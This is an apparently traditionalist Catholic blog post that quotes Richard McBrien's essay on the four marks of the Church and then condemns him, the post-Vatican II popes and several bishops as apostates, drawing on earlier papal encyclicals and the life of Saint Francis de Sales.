<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Creed of the Council of Constantinople (381), better known as the Nicene Creed, contains the line: "We believe in one holy catholic and apostolic Church." These are known as the marks, or notes, of the Church.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>They were used by Counter-Reformation theologians </strong>to distinguish the Catholic Church as "the one, true Church of Christ" from all of the "false" claimants that had emerged from the Protestant Reformation.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The Catholic apologists</strong> argued that the true Church must possess the marks of unity, holiness, catholicity and apostolicity, as specified in the Creed, and that the Catholic Church alone has them in a visible, easily verifiable form.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The best English-language treatment of the marks of the Church is Francis Sullivan's "The Church We Believe In: One, Holy, Catholic and Apostolic" (Paulist Press, 1988). The Jesuit theologian has a highly compressed version of the book in the one-volume "HarperCollins Encyclopedia of Catholicism" ("marks of the Church," pp. 817-18).</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As Father Sullivan points out therein, the apologetical approach of the Counter-Reformation period was severely marred by the theological presuppositions that were prevalent at the time. The four marks of the Church, he observes, "were practically reduced to the requirement that the true Church must be one governed by the Bishop of Rome."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Another problem with the apologetical approach was its insistence on the visibility of the marks, such that any objective person could readily see them in the Catholic Church. But, as Father Sullivan insists, "there is much more to the oneness, holiness, catholicity, and apostolicity of the Church than what can be seen of them."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Catholic theologians today, and since the mid-20th century, have abandoned the apologetical approach</strong> in favor of one that is called eschatological. This means that the four marks are as much future goals of the Church, <strong>still to be achieved</strong>, as they are present realities.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Thus, the Church already experiences some measure of unity because of the presence and activity of the Holy Spirit, who is the principal source of unity, and also because of the Eucharist, which is the sacrament of unity.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The oneness of the Church is also, but not primarily, insured by the Petrine ministry of the Bishop of Rome, the pope, whose major pastoral responsibility is to insure the unity of the whole Church.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">At the same time, however, the Church is not united; it is divided: East from West, and Protestant and Anglican from Catholic. So it is theologically --- and empirically --- more accurate to say that the Church is already one, but not yet fully one.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">And that is what is meant by the term "eschatological." The Church already shares in the unity of the triune God by the working of the Holy Spirit, but at this moment of salvation history it "strains toward the consummation of the kingdom and, with all its strength, hopes and desires to be united in glory with its King" (Dogmatic Constitution on the Church, n. 5).</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The same can be said of the other marks. The Church is already holy, but not yet fully holy. The Church is already catholic, but not yet fully catholic. The Church is already apostolic, but not yet fully apostolic.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The fundamental source of the Church's earthly unity, as noted above, is the Holy Spirit, who is available to all Christians, Catholic and non-Catholic alike.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The next most powerful source of unity is the Eucharist, in the celebration of which the Church prays for, and to some significant extent receives, the grace of God that creates and sustains the unity of the whole, yet still-divided, Church.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">For many Protestant communities, however, the liturgical emphasis is on the preached Word to the practical exclusion of the sacrament. Consequently, the Eucharist plays a more limited role in sustaining and strengthening the unity of the earthly Church than does the Holy Spirit.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">And the Petrine ministry, exercised by the pope, has an even more limited role, because fewer portions of the Body of Christ recognize his primacy over the whole Church than celebrate the Eucharist or some form thereof.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To be sure, the Catholic Church teaches that it is not simply one Church among many. It is, in some real theological sense, the one, true Church of Christ in which the Body of Christ "subsists," even if not fully so (Dogmatic Constitution on the Church, n. 8).</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">But Vatican II also acknowledges that there are other Churches and "ecclesial communities" within the Body of Christ, which share faith in Christ, celebrate one Baptism, and are committed to the Word of God and its moral demands (Decree on Ecumenism, n. 3).</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Church is one, but not yet one.<strong> (<a rel="nofollow" href="http://www.the-tidings.com/2008/080108/essays.htm">The Church is one | The-Tidings.com<span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">.)</span></span></a></strong></span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This was a remarkable piece of apostasy, for which Richard McBrien did not suffer one bit of censure from the authorities of the Archdiocese of Hartford, then under the direction of "archbishop" Henry Mansell, a true priest ordained by Francis Cardinal Spellman of the Archdiocese of New York on December 19, 1962, <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(who retired in 2013 and was replaced by an ultra-progressive conciliar revolutionary, Leonard Paul Blair. </span></span>McBrien's thoroughly apostate views were considered within the pale of conciliarism's "new ecclesiology," especially in light of the fact that his views were in <em>almost</em> complete conformity with those of the Antipope Emeritus, Joseph Alois Ratzinger/Benedict XVI, who has always used contradiction and paradox to a very fine degree to obfuscate the meaning of the mark of Unity, stating on some occasions that this mark "subsists" within the Catholic Church without "its ever being lost" while on the other hand stating that unity has yet to be achieved:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>We all know there are numerous models of unity </strong>and you know that the Catholic Church also has as her goal the full visible unity of the disciples of Christ, as defined by the Second Vatican Ecumenical Council in its various Documents (cf. <em> <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_const_19641121_lumen-gentium_en.html">Lumen Gentium</a></em>, nn. 8, 13; <em> <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_decree_19641121_unitatis-redintegratio_en.html">Unitatis Redintegratio</a></em>, nn. 2, 4, etc.). This unity, we are convinced, indeed subsists in the Catholic Church, without the possibility of ever being lost (cf. <em> <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_decree_19641121_unitatis-redintegratio_en.html">Unitatis Redintegratio</a></em>, n. 4); the Church in fact has not totally disappeared from the world.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On the other hand, this unity does not mean what could be called ecumenism of the return:  that is, to deny and to reject one's own faith history. Absolutely not!</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It does not mean uniformity in all expressions of theology and spirituality, in liturgical forms and in discipline. Unity in multiplicity, and multiplicity in unity:  in my <a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/homilies/2005/documents/hf_ben-xvi_hom_20050629_sts-peter-paul_en.html">Homily for the Solemnity of Sts Peter and Paul on 29 June last</a>, I insisted that full unity and true catholicity in the original sense of the word go together. As a necessary condition for the achievement of this coexistence, the commitment to unity must be constantly purified and renewed; it must constantly grow and mature.(<strong><a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/speeches/2005/august/documents/hf_ben-xvi_spe_20050819_ecumenical-meeting_en.html">Ecumenical meeting at the Archbishopric of Cologne, August 19, 2005</a></strong>.) </span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Father Francis Connell dispensed quite handily with the "unity in multiplicity" and "multiplicity in unity" apostasy in 1959:</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To characterize the relation between Catholics and Protestants as 'unity-in-diversity' is misleading, inasmuch as it implies that essentially Catholics are one with heretics, and that their diversities are only accidental. Actually, the very opposite is the true situation. For, however near an heretical sect may seem to be to the Catholic Church in its particular beliefs, a wide gulf separates them, insofar as the divinely established means whereby the message of God is to be communicated to souls--the infallible Magisterium of the Church--is rejected by every heretical sect. By telling Protestants that they are one with us in certain beliefs, in such wise as to give the impression that we regard this unity as the predominant feature of our relation with them, we are actually misleading them regarding the true attitude of the Catholic Church toward those who do not acknowledge Her teaching authority. (Father Francis Connell, <em>Father Connell Answers Moral Questions</em>, published in 1959 by Catholic University of America Press, p. 11; quoted in Fathers Dominic and Francisco Radecki, CMRI, <a rel="nofollow" href="http://www.cmri.org/0-tumultuous.shtml"><strong>TUMULTUOUS TIMES</strong></a>, p. 348.)</span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, far from representing an approach of Catholic "apologetics" that can be dismissed as determined by the historical circumstances in which the Counter-Reformation missionaries to the Protestants sought to convert heretics and schismatics to the true Church, outside of which there is no salvation, the efforts of the likes of Saints Francis de Sales and Peter Canisius and Robert Bellarmine and others in the Sixteenth Century and thereafter were founded in the immutable doctrine of the Catholic Church, from which no Catholic may dissent and remain a member in good standing of the Catholic Church.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">McBrien, the trickster, would have had his uninformed readers think that the unnamed "apologists" were stupid men whose minds were clouded by the "prejudices" of the moment in which they lived. As I wrote in 2008, "All right, Father McBrien, please tell us that Saint Francis de Sale and Saint Peter Canisius were wrong to with assiduously for the conversion of Protestants. Please tell us that Saint Josaphat was wrong to give up his life to convert the heretical and schismatic Orthodox. Name your apologists and explain how they were "wrong" to base their tireless work in behalf of the conversion of souls to the true Faith on the immutable teaching of the Catholic Church."</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Ah, then, it is far better for a rhetorical trickster to try to obfuscate his apostasy without naming names and without informing his readers that the Catholic Church has rejected the "new ecclesiology" of conciliarism long before the "Second" Vatican Council.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Pius XII, writing in <em>Mystici Corporis</em>, June 29, 1943, defined the nature of the Mark of Unity of the Catholic Church precisely, explaining that those who rejected the teaching of the Church about her very Divine Constitution have strayed from the Divine truth:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Weigh carefully in your minds and before God the nature of Our request.  It is not for any human motive, but impelled by Divine Charity and a desire for the salvation of all, that We advise the reconciliation and union with the Church of Rome; and <strong>We mean a perfect and complete union, such as could not subsist in any way if nothing else was brought about but a certain kind of agreement in the Tenets of Belief and an intercourse of Fraternal love.</strong>  The True Union between Christians is that which Jesus Christ, the Author of the Church, instituted and desired, and which consists in a Unity of Faith and Unity of Government. (Pope Leo XIII, addressing the Orthodox in <em>Praeclara Gratulationis Publicae</em>, June 20, 1894.)</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Agreement and union of minds is the necessary foundation of this perfect concord amongst men, from which concurrence of wills and similarity of action are the natural results</strong>. Wherefore, in His divine wisdom, He ordained in His Church Unity of Faith; a virtue which is the first of those bonds which unite man to God, and whence we receive the name of the faithful - "one Lord, one faith, one baptism" (Eph. iv., 5). <strong>That is, as there is one Lord and one baptism, so should all Christians, without exception, have but one faith. And so the Apostle St. Paul not merely begs, but entreats and implores Christians to be all of the same mind, and to avoid difference of opinions: "I beseech you, brethren, by the name of our Lord Jesus Christ, that you all speak the same thing, and that there be no schisms amongst you, and that you be perfect in the same mind and in the same judgment</strong>" (I Cor. i., 10). Such passages certainly need no interpreter; they speak clearly enough for themselves. Besides, all who profess Christianity allow that there can be but one faith. <strong>It is of the greatest importance and indeed of absolute necessity, as to which many are deceived, that the nature and character of this unity should be recognized. And, as We have already stated, this is not to be ascertained by conjecture, but by the certain knowledge of what was done; that is by seeking for and ascertaining what kind of unity in faith has been commanded by Jesus Christ</strong>. (Pope Leo XIII, <em>Satis Cognitum</em>, June 29, 1896.)</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">If we would define and describe this true Church of Jesus Christ -- which is the One, Holy, Catholic, Apostolic Roman Church -- we shall find nothing more noble, more sublime, or more divine than the expression "the Mystical Body of Jesus Christ" - an expression which springs from and is, as it were, the fair flowering of the repeated teaching of the Sacred Scriptures and the holy Fathers.</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">That the Church is a body is frequently asserted in the Sacred Scriptures. "Christ," says the Apostle, "is the Head of the Body of the Church." If the Church is a body, it must be an unbroken unity, according to those words of Paul: "Though many we are one body in Christ." But it is not enough that the body of the Church should be an unbroken unity; <strong>it must also be something definite and perceptible to the senses as Our predecessor of happy memory, Leo XIII, in his Encyclical Satis Cognitum asserts: "the Church is visible because she is a body." Hence they err in a matter of divine truth, who imagine the Church to be invisible, intangible, a something merely "pneumatological" as they say, by which many Christian communities, though they differ from each other in their profession of faith, are united by an invisible bond. </strong> (Pope Pius XII,<em> Mystici Corpori</em>s, June 29, 1943.) </span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Aware that many of the disciples of the New Theology in which young Joseph Ratzinger was being indoctrinated in seminary in Germany were promoting the very false, heretical notion of the "Church of Christ" as would be expressed in <em>Lumen Gentium</em> and propagated, albeit in slightly varying ways, by the likes of Karol Josef Wojtyla/John Paul II, Joseph Ratzinger/Benedict XVI, Jorge Mario Bergoglio and Richard McBrien, Pope Pius XII reiterated in <em>Humani Generis</em> the consistent, immutable Catholic teaching on the Divine Constitution of the Catholic Church and reminded one and all that must accept papal encyclical letters as exercises in the Ordinary Infallibility of that same Catholic Church:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Nor must it be thought that what is expounded in Encyclical Letters does not of itself demand consent, since in writing such Letters the Popes do not exercise the supreme power of their Teaching Authority. For these matters are taught with the ordinary teaching authority, of which it is true to say: "He who heareth you, heareth me"; and generally what is expounded and inculcated in Encyclical Letters already for other reasons appertains to Catholic doctrine. But if the Supreme Pontiffs in their official documents purposely pass judgment on a matter up to that time under dispute, it is obvious that that matter, according to the mind and will of the same Pontiffs, cannot be any longer considered a question open to discussion among theologians. . . .</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Some say they are not bound by the doctrine, explained in Our Encyclical Letter of a few years ago, and based on the sources of revelation, which teaches that the Mystical Body of Christ and the Roman Catholic Church are one and the same thing. Some reduce to a meaningless formula the necessity of belonging to the true Church in order to gain eternal salvation. Others finally belittle the reasonable character of the credibility of Christian faith. (Pope Pius XII, <em>Humani Generis</em>, August 12, 1950.)</span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Catholic Church, the one and only true Church founded by Our Blessed Lord and Saviour Jesus Christ upon the Rock of Peter, the Pope, has always and exclusively possessed the Four Marks of Unity, Holiness, Catholicity, and Apostolicity. Anyone, such as the late Father Richard McBrien, who says that these marks are to be realized eschatologically is an apostate. Anyone such as the currently reigning universal public face of apostasy, Joge Mario Bergoglio, who says that "unity" is something for which we must "strive" by means of "inter-religious dialogue" in the here and now is an apostate. There is only one way to make those outside of the Catholic Church sharers in her Four Marks, and that is by seeking with urgency their unconditional conversion to her maternal bosom. Period:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is for this reason that so many who do not share “the communion and the truth of the Catholic Church” must make use of the occasion of the Council, by the means of the Catholic Church, which received in Her bosom their ancestors, proposes [further] demonstration of profound unity and of firm vital force; hear the requirements [demands] of her heart, they must engage themselves to leave this state that does not guarantee for them the security of salvation. She does not hesitate to raise to the Lord of mercy most fervent prayers to tear down of the walls of division, to dissipate the haze of errors, and lead them back within holy Mother Church, where their Ancestors found salutary pastures of life; where, <strong>in an exclusive way, is conserved and transmitted whole the doctrine of Jesus Christ and wherein is dispensed the mysteries of heavenly grace</strong>. (Pope Pius IX,<em> Iam Vos Omnes, </em>September 13, 1868.)</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Let, therefore, the separated children draw nigh to the Apostolic See</strong>, set up in the City which Peter and Paul, the Princes of the Apostles, consecrated by their blood; to that See, We repeat, which is "the root and womb whence the Church of God springs," not with the intention and the hope that <strong>"the Church of the living God, the pillar and ground of the truth" will cast aside the integrity of the faith and tolerate their errors, but, on the contrary, that they themselves submit to its teaching and government. </strong>Would that it were Our happy lot to do that which so many of Our predecessors could not, to embrace with fatherly affection those children, whose unhappy separation from Us We now bewail. Would that God our Savior, "Who will have all men to be saved and to come to the knowledge of the truth," would hear us when We humbly beg that He would deign to recall all who stray to the unity of the Church! In this most important undertaking We ask and wish that others should ask the prayers of Blessed Mary the Virgin, Mother of divine grace, victorious over all heresies and Help of Christians, that She may implore for Us the speedy coming of the much hoped-for day, when all men shall hear the voice of Her divine Son, and shall be "careful to keep the unity of the Spirit in the bond of peace." (Pope Pius XI, <em>Mortalium Animos</em>, January 6 1928.) </span></span></p>
<p style="margin-top: 0px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As I wrote in 2008:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is awfully good advice for apostates such as Richard McBrien and Joseph Ratzinger/Benedict XVI to keep in mind as they continue propagating, albeit a bit differently in very slightly nuanced ways, the new ecclesiology that was condemned by the Catholic Church thirty-nine years before Pope Saint Pius X ascended to the Throne of Saint Peter to do battle with the Modernists.</span></span></p>
<p><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Father Richard McBrien was celebrated in many precincts within the counterfeit church of conciliarism, and he was celebrated by anti-Catholics in the midst of world as they applauded him to “daring” to challenge what was thought to be the “official Catholic Church” into the “modern era.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">McBrien continued his work of apostasy and blasphemy up to the very point of his death, having attacked the practice of Eucharistic adoration, something that he had in common with so many conciliar “bishops” (including the retired “Bishop” William Franklin of the Diocese of Davenport, Iowa, and the still-active “Bishop” Robert Lynch of the Diocese of Saint Petersburg, Florida—see my last “hard news” story for <em>The Wanderer</em>--</span></span><a rel="nofollow" class="yschttl spt" href="http://r.search.yahoo.com/_ylt=A0LEVicHtclUy68Av.InnIlQ;_ylu=X3oDMTBybnV2cXQwBHNlYwNzcgRwb3MDMgRjb2xvA2JmMQR2dGlkAw--/RV=2/RE=1422534023/RO=10/RU=http%3a%2f%2feraofpeace.tripod.com%2fexpositionended.html/RK=0/RS=R86W4oR7Pd8ekgo7g912TR8.iKU-" id="link-2"><strong><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">ST PETERSBURG DIOCESE ENDS <wbr>PERPETUAL EXPOSITION</wbr></span></span></strong></a><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">, written, of course, during my indulterer years), in 2009 in addition to having served as a theological consultant for the epic work of heresy and blasphemy, <em>The Da Vinci Code</em>, in 2012. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">McBrien was also an eager publicity hound, eager to accept whatever opportunity given him by the mainslime media to serve as a commentator on breaking news involving the conciliar church or when covering live events for “papal” visits. He derisively noted to Harry Reasoner when covering Wojtyla/John Paul II’s address at Saint Charles Borromeo Seminary in Overbrook, Pennsylvania that the “pope’s” reiteration of an all-male “priesthood” in the midst of an all-male audience reminded him of a Rotary Club or Kiwanis Club meeting. In other words, he was indicating that the false “pontiff” was “living in the past” to deny women the “right” to be installed into the conciliar presbyterate. Moreover, Father Richard Peter McBrien’s “progressive” syndicated newspaper columns were carried in many diocesan newspapers in the United States of America, providing him a forum that no conciliar “archbishop” of Hartford, Connecticut, ever dared to take away from him.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">McBrien’s syndicated newspaper columns, most of which were rife with heterodoxy, were carried in many diocesan newspapers in the United States of America, providing him a forum that no conciliar “archbishop” of Hartford, Connecticut, ever dared to take away from him.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To the contrary, of course, none other than the current conciliar “archbishop” of Hartford, Leonard Paul Blair, an “ultra-progressive” conciliar revolutionary, will preside at McBrien’s so-called “Mass of Christian Burial at the Church of Saint Helena in West Hartford, Connecticut, tomorrow, Friday, January 30, 2015, the Feast of Saint Martina. (see <strong><a rel="nofollow" href="http://www.catholictranscript.org/obituaries/3709-father-richard-p-mcbrien.html">Hartford's Own Richard McBrien)</a></strong>. This apostate will receive a hero’s sendoff tomorrow by his fellow apostates.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">These apostates should enjoy the party while it lasts as the great Doctor of Holy Mother Church whose feast we celebrate today, Saint Francis de Sales, explained that those who defect from the Catholic Faith in one thing defect from It in Its entirely. They are outside of the bosom of Holy Mother Church, a point reiterated by Pope Leo XIII two hundred eighty years later:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>With reference to its object, faith cannot be greater for some truths than for others</strong>. Nor can it be less with regard to the number of truths to be believed. For we must all believe the very same thing, both as to the object of faith as well as to the number of truths. All are equal in this, because everyone must believe all the truths of faith--both those which God Himself has directly revealed, as well as those he has revealed through His Church. Thus, I must believe as much as you and you as much as I, and all other Christians similarly. <strong>He who does not believe all these mysteries is not Catholic and therefore will never enter Paradise</strong>. (Saint Francis de Sales, <em>The Sermons of Saint Francis de Sales for Lent Given in 1622</em>, republished by TAN Books and Publishers for the Visitation Monastery of Frederick, Maryland, in 1987, pp. 34-37.)</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Church, founded on these principles and mindful of her office, has done nothing with greater zeal and endeavour than she has displayed in guarding the integrity of the faith. <strong>Hence she regarded as rebels and expelled from the ranks of her children all who held beliefs on any point of doctrine different from her own</strong>. The Arians, the Montanists, the Novatians, the Quartodecimans, the Eutychians, <strong>did not certainly reject all Catholic doctrine: they abandoned only a certain portion of it</strong>. <strong>Still who does not know that they were declared heretics and banished from the bosom of the Church</strong>? In like manner were condemned all authors of heretical tenets who followed them in subsequent ages. "<strong>There can be nothing more dangerous than those heretics who admit nearly the whole cycle of doctrine, and yet by one word, as with a drop of poison, infect the real and simple faith taught by our Lord and handed down by Apostolic tradition</strong>" (Auctor Tract. de Fide Orthodoxa contra Arianos).</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The practice of the Church has always been the same, as is shown by the unanimous teaching of the Fathers, <strong>who were wont to hold as outside Catholic communion, and alien to the Church, whoever would recede in the least degree from any point of doctrine proposed by her authoritative Magisterium</strong>. Epiphanius, Augustine, Theodore :, drew up a long list of the heresies of their times. St. Augustine notes that other heresies may spring up,<strong> to a single one of which, should any one give his assent, he is by the very fact cut off from Catholic unity. "No one who merely disbelieves in all (these heresies) can for that reason regard himself as a Catholic or call himself one. For there may be or may arise some other heresies, which are not set out in this work of ours, and, if any one holds to one single one of these he is not a Catholic</strong>" (S. Augustinus, De Haeresibus, n. 88). (Pope Leo XIII, <em>Satis Cognitum</em>, June 29, 1896.)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">There is no wiggle room here at all.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">If one even "privately" dissents from one article contained in the Catholic Faith while holding, however tenuously, to others, he has expelled himself from the bosom of Holy Mother Church by virtue of violating the Divine Positive Law.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black">The aforementioned Saint Francis de Sales, quite unlike apostates such as the conciliar "popes" and Father Richard Peter McBrien, sought to defend the Holy Integrity of the Catholic Faith while seeking with great urgency the unconditional conversion of those who had fallen away from the true Faith into the diabolical lie that is Calvinism back into the fold of Holy Mother Church. The Divine Office tells us that Saint Francis de Sales, who disputed Calvinists with such effectiveness that some plotted to murder him, converted (yes, Jorge, CONVERTED) over 72,000 Calvinists back to the Catholic Church. Saint Francis de Sales performed Spiritual Works of Mercy that were scoffed at by the likes of McBrien and denounced as contrary to "ecumenism" by Jorge Mario Bergoglio.</font></span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black">Here is the account of the life and the work of Saint Francis de Sales as found in Matins from today's Divine Office:</font></span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black">Francis was born of godly and noble parents, in the town of Sales, from which his family take their name of de Sales, (upon the 21st day of August, in the year of our Lord 1567.) In his childish years his staid and godly demeanour gave promise of his future sanctity. He received a liberal education as he grew up, and afterwards studied Philosophy and Theology at Paris. In order to the complete furnishing of his mind, he took the degree of Doctor of Laws, both Civil and Ecclesiastical, at Padua, with much distinction. He had already bound himself with a vow of perpetual virginity at Paris, and he renewed the same in the Holy House of Loreto. From this path of virtue, neither the temptations of the devil nor the allurements of the world ever induced him.</font></span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black"><font color="black">He refused to be made Counsellor of the Parliament of Chambery, for which his family had obtained for him patents from the Duke of Savoy, and determined to become a clergyman. He was appointed to the Provostship of the Church of Geneva, and, being shortly afterwards ordained Priest, discharged so admirably the duties of his position, that he was sent by Granier, his Bishop, to preach the word of God in Chablais, and other places in the outskirts of the diocese, where the inhabitants had embraced the heresy of Calvin. He joyfully undertook this mission, in which he suffered much, being often hunted by the Protestants to murder him, and assailed by many calumnies and plots. Amid all these dangers and struggles his constancy remained invincible, and under the blessing and care of God he is said to have recalled seventy-two thousand of these heretics to the Faith of Christ's Universal Church, among whom were many distinguished by rank and learning.</font></font></span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black"><font color="black"><font color="black">After the death of Bishop Granier, who had procured his appointment as Coadjutor, he was consecrated Bishop, upon the 3rd day of December, 1602. In that office he was truly a burning and a shining light, showing all around a bright example of godliness, zeal for the discipline of the Church, ardent love of peace, tenderness to the poor, and, indeed, of all graces. For the greater ornament of God's worship he established a new Order of Nuns, which is named from the Visitation of the Blessed Virgin. These nuns follow the Rule of St Austin, but Francis added thereto several additional constitutions distinguished by wisdom, prudence, and tenderness. He enlightened the Church by writings full of heavenly teaching, and pointing out a safe and simple road to Christian perfection. In the 55th year of his age, while on his way from France to Annecy, after saying mass at Lyons on the Feast of St John the Evangelist, he was seized with fatal illness, and on the next day passed from earth to heaven, in the year of our Lord 1622. His body was carried to Annecy and honourably buried in the Church of the nuns of the Visitation, where it soon began to be distinguished for miracles. The truth of these having been proved, the Supreme Pontiff, Alexander VI L, enrolled his name among those of the Saints, and appointed for his Feast-day the 29th of January. And the Supreme Pontiff, Pius IX., on the advice of the Congregation of Sacred Rites, declared him a Doctor of the Universal Church. (Matins, January 29, Feast of Saint Francis de Sales.)</font></font></font></span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="black"><font color="black"><font color="black">Saint Francis de Sales was known as the Apostle Charity, and so he was. Ah, but the Apostle of Charity knew that nothing was more charitable than to denounce heresy as strongly as possible:</font></font></font></span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The declared enemies of God and His Church, heretics and schismatics, must be criticized as much as possible, as long as truth is not denied.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>It is a work of charity to shout: "Here is the wolf!" when it enters the flock or anywhere else</strong>. (Saint Francis de Sales, <em>Introduction to the Devout Life</em>, part III, chap. 29)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Some believe that it is "uncharitable" to criticize men such as the late Father Richard Peter McBrien, who almost always wore lay clothing, and Jorge Mario Bergoglio too strongly. Indeed, man have written to me over the years to state that my own work is "uncharitable." Please refer to the passage from Saint Francis de Sales's <em>Introduction to the Devout Life</em> as it is necessary to identify the wolf and to criticize him, yes, even using mockery and scorn as such people are deserving of no respect whatsoever.</span></span> <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">While we pray for the conversion of the living and the souls of dead, we do not pretend that heresy is anything other than what it is, and we cannot mince words in the defense of Catholic Truth.</span></span></p>
